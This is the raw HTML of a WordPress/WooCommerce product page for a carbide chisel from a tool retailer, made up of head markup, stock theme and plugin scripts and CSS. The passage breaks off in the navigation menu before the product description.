

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/product/3f-sds-plus-wide-carbide-chisel-10-x-1-1-2/
body_size: 22037
content:

<!DOCTYPE html><html lang="en-US">
        
	<head>



		
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>3F SDS Plus Wide Carbide Chisel 10 X 1-1/2&#8243; &#8211; Hometai Tools</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Feed" href="https://www.hometaitools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Comments Feed" href="https://www.hometaitools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; 3F SDS Plus Wide Carbide Chisel 10 X 1-1/2&#8243; Comments Feed" href="https://www.hometaitools.com/product/3f-sds-plus-wide-carbide-chisel-10-x-1-1-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hometaitools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wqoecf-front-style.css-css' href='https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900ifonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/css/bootstrap.min.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/magnific-popup.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-style-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659' type='text/css' media='all' />
<style id='construction-field-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header{
                background-color: #fab702;
            }
            .site-footer{
                background-color: #242424;
            }
            .copy-right{
                background-color: #131313;
            }
        .site-title,
	        .site-title a,
	        .site-description,
	        .site-description a,
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .main-navigation .acme-normal-page .current_page_item a,
            .main-navigation .acme-normal-page .current-menu-item a,
            .main-navigation .acme-normal-page .current_page_parent a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .news-notice-content .news-content a:hover,
			 .at-social .socials li a,
			 .primary-color,
			 article.post .entry-header .cat-links a,
			 #construction-field-breadcrumbs a:hover,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.single-item .fa{
                color: #fab702;
            }
            .navbar .navbar-toggle:hover,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
            .schedule-title-wrapper .schedule-title.active a,
			.schedule-title-wrapper .schedule-title.active a i,
			.schedule-title-wrapper .schedule-title:hover a,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more{
                background-color: #fab702;
                color:#fff;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #fab702;
            }
            .blog article.sticky{
                border-bottom: 2px solid #fab702;
            }
</style>
<link rel='stylesheet' id='construction_field-block-front-styles-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.69' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .woo-variation-swatches-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.69' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/html5shiv/html5shiv.min.js?ver=1760236659" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/respond/respond.min.js?ver=1760236659" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.56" id="image_zoooom-js"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"1","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.56" id="image_zoooom-init-js"></script>
<link rel="https://api.w.org/" href="https://www.hometaitools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hometaitools.com/wp-json/wp/v2/product/1794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hometaitools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://www.hometaitools.com/product/3f-sds-plus-wide-carbide-chisel-10-x-1-1-2/" />
<link rel='shortlink' href='https://www.hometaitools.com/?p=1794' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproduct%2F3f-sds-plus-wide-carbide-chisel-10-x-1-1-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproduct%2F3f-sds-plus-wide-carbide-chisel-10-x-1-1-2%2F&#038;format=xml" />
	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #289dcc;
			}
				
	</style> 

			<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#000}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#000}.dgwt-wcas-search-icon{color:#000}.dgwt-wcas-search-icon path{fill:#000}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.dialog-lightbox-widget-content[style] { top: 0 !important; left: 0 !important;}body.elementor-editor-active .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce table.my_account_orders .button {
    white-space: nowrap;
    margin-top: 3px;
}
.headingnew{
	text-align:center;
	color: #000;
}
.newsection{
	background-color: #2D2D2D;
    background-image: url(https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg);
    background-position: center center;
    background-repeat: repeat;
    background-size: cover;
}
}		</style>
		


	 </head>

<body class="wp-singular product-template-default single single-product postid-1794 wp-custom-logo wp-theme-construction-field theme-construction-field woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches woo-variation-swatches-theme-construction-field woo-variation-swatches-theme-child-construction-field woo-variation-swatches-style-squared woo-variation-swatches-attribute-behavior-blur woo-variation-swatches-tooltip-enabled woo-variation-swatches-stylesheet-enabled woocommerce-active acme-animate no-sidebar absolute elementor-default">




        <div class="site" id="page">
        
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
            <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <div class='at-first-level-nav at-display-inline-block text-right'></div>
                        </div>
                        <div class="col-sm-6 text-right">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="navbar at-navbar  construction-field-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                        <a href="https://www.hometaitools.com/" class="custom-logo-link" rel="home"><img width="200" height="45" src="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png" class="custom-logo wp-post-image" alt="Hometai Tools" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png 200w, https://www.hometaitools.com/wp-content/uploads/2019/03/logo1-64x14.png 64w" sizes="(max-width: 200px) 100vw, 200px" /></a>
                </div>
                <div class="at-beside-navbar-header">
	                
        <div class="search-woo desktop-only">
			
                    <a class="featured-button btn btn-primary hidden-xs hidden-sm hidden-xs" href="#" data-toggle="modal" data-target="#at-shortcode-bootstrap-modal">Find retailer</a>
					
                <div class="cart-wrap">
                    <div class="acme-cart-views">
                        <a href="https://www.hometaitools.com/cart/" class="cart-contents">
                            <i class="fa fa-shopping-cart"></i>
                            <span class="cart-value">0</span>
                        </a>
                    </div>
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
                </div>
				
        </div>
		<div class="main-navigation navbar-collapse collapse">
			<ul id="primary-menu" class="nav navbar-nav  acme-normal-page"><li id="menu-item-22246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22246"><a href="https://www.hometaitools.com/">Home</a></li>
<li id="menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22358"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.hometaitools.com/about/">About</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-22166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22166"><a href="https://www.hometaitools.com/products-categories/">Products Categories</a>
<ul class="sub-menu">
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22371"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/">Power Tool Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/abrasives-blades/">Abrasives Blades</a></li>
		<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22136"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/adapter/">Adapter</a></li>
		<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22137"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/circular-blades/">Circular Blades</a></li>
		<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22373"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/diamond-blades/">Diamond blades</a>
		<ul class="sub-menu">
			<li id="menu-item-22139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22139"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/diamond-blades/diamond-cup-wheel/">Diamond cup wheel</a></li>
		</ul>
</li>
		<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22375"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/">Drills Bits</a>
		<ul class="sub-menu">
			<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22377"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/sds-plus-drills/">SDS Plus Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22150"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/2x-centering-tips-sds-plus-drills-drills-bits/">2X Centering Tips</a></li>
